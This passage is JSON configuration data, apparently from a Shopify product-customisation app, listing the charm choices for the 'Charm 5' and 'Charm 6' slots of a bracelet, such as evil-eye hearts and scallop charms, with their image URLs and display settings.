soon!","sort_order":25,"option_id":1688385,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image-47_cb98dff5-947e-4187-b0ff-f4ab897d21bc.png?v=1746315763","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974781841715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"99e0f57d-0ac1-4573-b045-62ab99bd2c17","option_id":1688386,"type":"product-list","is_required":0,"title":"Charm 5","sort_order":10,"option_set_id":189353,"option_identifier":"Charm 5","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"5a0ea19d-f1b9-40b0-a49d-ba18e2ab1a00","option_type_id":10010877,"label":"Gold Rose Charm","sort_order":0,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"8c97f100-4928-4986-806a-e39219f54de1","option_type_id":10010878,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f50fe775-5624-4151-b8de-062fdd80a463","option_type_id":10010879,"label":"Black Heart Evil Eye","sort_order":2,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b4398abd-30c1-4ef0-9707-cc9094f12e05","option_type_id":10010880,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7c291e89-75ab-4140-837e-644321972dcb","option_type_id":10010881,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"65fcb3a7-65c3-45e4-a723-3a373bf31f62","option_type_id":10010882,"label":"White Heart Evil Eye","sort_order":5,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a116d4ef-db43-4ddf-94e1-662b5e396eaa","option_type_id":10010883,"label":"Blue Scallop Charm","sort_order":6,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7bbe0bc9-9372-4a6d-94f2-3adf4d1e7956","option_type_id":10010884,"label":"Red Scallop Charm","sort_order":7,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"676b2238-164e-4746-bc77-0bff10f63032","option_type_id":10010885,"label":"Teal Scallop Charm","sort_order":8,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"dfe06d15-3be3-4d48-8ca0-3b3d6e3eeaa8","option_type_id":10010886,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3846ecde-edf3-4b36-b2ce-2619d5e6010c","option_type_id":10010887,"label":"White Scallop Charm","sort_order":10,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"38cd8151-5f6d-4dc7-b4c2-9912036053e6","option_type_id":10010888,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ccba1881-047b-4acb-9b6d-3ba0639e09e0","option_type_id":10010889,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c76788d8-4cf3-457e-95a9-1c125b622765","option_type_id":10010890,"label":"Starlit Stone Disc","sort_order":13,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f601b273-1fe1-4ae4-b854-e857d0999715","option_type_id":10010891,"label":"Heart Frame Flower","sort_order":14,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e5e9588f-8852-49e3-94e0-a2e312a857e1","option_type_id":10010892,"label":"Soaring Grace Dove","sort_order":15,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a47c096a-d5ff-46c7-9cbe-54ab64e22593","option_type_id":10010893,"label":"Golden Majesty Crown","sort_order":16,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"23088b34-65e0-49f8-880a-66ea095d69ec","option_type_id":10010894,"label":"White Heart","sort_order":17,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"932c170d-6827-4d7c-9cea-103f7ea34f4f","option_type_id":10010895,"label":"White Card","sort_order":18,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"5922608e-b589-4f3d-a5a7-bc538cdd4b9b","option_type_id":10010896,"label":"Pearl & Disc","sort_order":19,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"683b91ae-2925-44cc-93bc-c0c5c36bf3dd","option_type_id":10010897,"label":"Option_23","sort_order":20,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"5ab97e90-8862-4f92-8f94-e3b0464f536b","option_type_id":10010898,"label":"Option_24","sort_order":21,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6255532f-8f88-4ec5-bae3-0dc1fa69eb3f","option_type_id":10010899,"label":"Option_25","sort_order":22,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3f67c694-2b8a-46f0-b7ce-d615964a97ce","option_type_id":10010900,"label":"Option_26","sort_order":23,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f3a1ec77-2eb9-4ae2-8d48-7b57cfb5f773","option_type_id":10010901,"label":"Option_27","sort_order":24,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c40ec895-a386-49ff-873b-d1339b775176","option_type_id":10010902,"label":"More coming soon!","sort_order":25,"option_id":1688386,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image-47_cb98dff5-947e-4187-b0ff-f4ab897d21bc.png?v=1746315763","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974781841715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"9c90b673-bde8-476f-81f1-5da2aa1d6ca8","option_id":1688387,"type":"product-list","is_required":0,"title":"Charm 6","sort_order":11,"option_set_id":189353,"option_identifier":"Charm 6","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"c565b278-ef3c-48d8-b23e-750bd2927fcb","option_type_id":10010903,"label":"Gold Rose Charm","sort_order":0,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e87c94f3-2679-4479-b6af-27f059409928","option_type_id":10010904,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"643555c9-57a4-460f-8a82-146c4b645922","option_type_id":10010905,"label":"Black Heart Evil Eye","sort_order":2,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f812fd9b-1157-433a-9155-3b7f6ff5a887","option_type_id":10010906,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b51a267e-6ed7-4646-ba4e-e45ec5b939e8","option_type_id":10010907,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f4f0d9fc-cfbb-4371-b1bc-2fc9cb5fb5a6","option_type_id":10010908,"label":"White Heart Evil Eye","sort_order":5,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"98412eb9-70a6-49f8-b3d4-ec672c79f75f","option_type_id":10010909,"label":"Blue Scallop Charm","sort_order":6,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ae20a206-775b-40c2-9438-aa6226fbfb94","option_type_id":10010910,"label":"Red Scallop Charm","sort_order":7,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"1eed1341-47e2-4930-ba31-76249ad1f484","option_type_id":10010911,"label":"Teal Scallop Charm","sort_order":8,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"414992f6-53da-42f1-8b4f-6accca1eefed","option_type_id":10010912,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"24d33044-efb4-4ef7-8a2c-180574ba4d60","option_type_id":10010913,"label":"White Scallop Charm","sort_order":10,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"226d05c3-fce6-465a-9f50-dd7b044182f1","option_type_id":10010914,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"10b31b82-e5d1-4394-a1b9-0e4368c78235","option_type_id":10010915,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"71ad9f21-1bc5-455a-bafd-9a6eeb1db986","option_type_id":10010916,"label":"Starlit Stone Disc","sort_order":13,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"44301c49-a8f2-42cd-9d27-67feeb63aef3","option_type_id":10010917,"label":"Heart Frame Flower","sort_order":14,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"21da66d3-b573-4860-9fc7-32e01a9301fc","option_type_id":10010918,"label":"Soaring Grace Dove","sort_order":15,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"035b7dc3-8086-42e8-986e-898910226c30","option_type_id":10010919,"label":"Golden Majesty Crown","sort_order":16,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2f55467e-bfc8-4106-a128-e3c966f94afa","option_type_id":10010920,"label":"White Heart","sort_order":17,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"346bd3cc-801a-4937-963e-75de33cb612b","option_type_id":10010921,"label":"White Card","sort_order":18,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"bbd4d80a-56c3-443e-87be-09fa8511a5d9","option_type_id":10010922,"label":"Pearl & 